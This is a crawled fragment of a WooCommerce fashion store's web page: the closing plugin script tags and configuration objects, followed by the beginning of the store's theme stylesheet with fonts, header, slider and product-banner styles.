<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 58169
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
	font-family: terminademi; 
	src: url(new-home/fonts/termina-demi.otf);     
}
@font-face {
	font-family: terminabold; 
	src: url(new-home/fonts/termina-bold.otf);     
}
@font-face {
	font-family: terminaheavy; 
	src: url(new-home/fonts/termina-heavy.ttf);     
}
@font-face {
	font-family: interlight; 
	src: url(new-home/fonts/inter-light.ttf);     
}
@font-face {
	font-family: interregular; 
	src: url(new-home/fonts/inter-regular.ttf);     
}
@font-face {
	font-family: intermedium; 
	src: url(new-home/fonts/inter-medium.ttf);     
}
@font-face {
	font-family: intersemibold; 
	src: url(new-home/fonts/inter-semibold.ttf);     
}
@font-face {
	font-family: timesnewroman; 
	src: url(fonts/times-new-roman.ttf);     
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {

	padding: 9px 8px 9px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
.form-control{
	outline:none;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
.vendor-styles-section-inner{
	min-height:60px;
}
audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}
div.wpcf7-spam-blocked {

	font-size: 13px;
	padding: 20px;
	text-align: center;
}
span.wpcf7-not-valid-tip {

	font-size: 11px;

	margin-top: 5px;
}

a {
	background-color: transparent;
	color: #000;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;

	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}





@font-face {
	font-family: monumentextended-ultrabold;
	src:url("fonts/monumentextended-ultrabold.woff") format("woff")
}

@font-face {
	font-family: Druk Wide;
	src: url(fonts/Druk-WideMedium.eot);
	src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Regular;
	src: url(fonts/MonumentExtended-Regular.eot);
	src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Light;
	src: url(fonts/MonumentExtended-Light.eot);
	src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Black;
	src: url(fonts/MonumentExtended-Black.eot);
	src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

body {
	padding: 0px;
	margin: 0px;
	font-family: terminademi;
}

* {
	box-sizing: border-box;
}
h1,
h2{
	font-family: Druk Wide;
}

h3,
h4,
h5,
h6 {
	font-family: MonumentExtended Black;
	font-weight: normal;
	letter-spacing: 1px;
}

.clear,
.clearfix {
	clear: both;
}

.container {
	width: 1170px;
	margin: 0 auto;
}

.header {
	padding: 15px 30px;
	width: 100%;
	z-index: 99;
	float: left;
	position: fixed;
	top: 0px;
	background: #fff;
	font-family: terminademi;
}
.logged-in.admin-bar .header{
	top: 32px;
}
.header.scrolled {
	top: 0px;
	background: rgba(255, 255, 255, 1);
	-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
}

.header .logo {
	display: inline-block;
	line-height: 1px;
	margin-top: 0px;
	position:relative;
	z-index:2;

}

.header-logo {
	/*text-align: center;
	width: 100%;*/
	float: left;
}

.header .logo img {
	width: 80px;
}

.header .header-inner {
	position: relative;
}

.header .menu-toggle-btn {
	position: absolute;
	right: 30px;
	top: 3px;
	line-height: 15px;
	cursor: pointer;
}

.header .menu-toggle-btn img {
	width: 24px;
}

.header .menu-toggle-btn span {
	float: right;
	margin-left: 15px;
	margin-top: 1px;
}

.header .main-menu {
	float: left;
	margin-left: 15px;
}

.head-right-nav {
	float: right;
	width: 12%;
	padding-top: 0px;
}
.header-currency {
	display: inline-block;
	margin-left: 5px;
	width: 100px;
}

.header-currency .alg_currency_select {
	width: 100%;
	padding: 14px 10px;
	font-size: 12px;
	border: 1px solid #f0f0f0 !important;
}

.header-currency .woocommerce-currency-switcher+div {
	display: none !important;
}

.mouse-img {
	display: inline-block;
	margin-top: -10PX;
}
/*
.head-right-nav {
	position: absolute;
	right: 10px;
	top: -5px;
	padding-top: 0px;


	}*/

	.head-right-nav a {
		font-size: 14px;
		color: #000;
		padding: 10px 10px;
		font-family: terminademi;
		text-decoration: none;
		letter-spacing: 1px;
		position: relative;
	}

	.main-navigation-mobile ul li {
		position: relative;
	}

	.main-navigation-mobile ul ul ul li:after,
	.main-navigation-mobile ul ul li:after {
		display: none;
	}

	.main-navigation-mobile ul li a {
		display: inline-block !important;
	}

	.main-navigation-mobile ul ul li a {
		width: 100%;
	}

	.main-navigation-mobile ul .sub-menu {
		display: none;
	}

	.main-navigation-mobile ul .sub-menu ul {
		display: block;
	}

	.store-section-inner {
		position: relative;
	}

	.woocommerce-breadcrumb {
		position: absolute;
		top: -40px;
		font-family: terminademi;
		left: 0px;
		color: #000 !important;
	}

	.product-detail-page .woocommerce-breadcrumb {
		top: 105px;
		left: 1.2%;
		font-size: 11px;
	}

	.woocommerce-breadcrumb a {
		font-family: terminademi;
		color: #7d7d7d !important;
		font-size: 11px;
	}

	.woocommerce-products-header h1,
	.cat-title {
		font-family: terminademi;
		font-size: 30px;
		margin: 0px !important;
		padding-bottom: 6px;
		line-height: 1.2;
		color: #000;
	}

	.woocommerce .woocommerce-ordering select {
		border: 1px solid #e0e0e0;
		padding: 8px 16px;
		font-size: 11px;
		text-transform: uppercase;
	}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 57px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 35%;
	text-align: center;
}

.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 46px;
	color: #fff;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative;
	text-shadow: #000 1px 1px 3px;
	/*text-transform: uppercase;*/
	margin:0 auto;
	width: 45%;
	text-align: center;
}
.main-slider .slider-inner .slider-text p {
	font-size: 40px;
	line-height: 48px;
	margin: 30px auto;
	width: 50%;
	color:   #fff;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: MonumentExtended Black;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: MonumentExtended Black;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: MonumentExtended Black;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: terminademi;
}

.main-slider .read-more-now {
	border: #fff solid 1px;
	padding: 10px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 20px;
	width: 220px;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

	position: relative;

	bottom: -200px;
}

.main-slider .read-more-now:hover {
	background: none;
	color: #fff;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: MonumentExtended Black;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .slick-dots {
	bottom: -50px;
}

.product-slider-after .product-slider-inner .product-slide {
	width: 350px !important;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
	font-size: 15px;
	line-height: 30px;
	color: #000;
	margin: 0px;
}

.product-slider-after .product-slider-inner .product-slide h3 {
	font-family: terminademi;
	font-size: 18px;
	line-height: 30px;
	color: #000;
	margin: 0px;
	text-transform: uppercase;
	height: 35px
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
	color: #000;
	text-decoration: none;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
	margin-bottom: 25px;
}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}

.text-center {
	text-align: center;
}

.discover-more {
	background: #000;
	border: #000 solid 2px;
	color: #fff;
	font-size: 24px;
	letter-spacing: 2px;
	padding: 14px 60px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

}

.discover-more:hover {
	background: none;
	color: #000;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: MonumentExtended Black;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
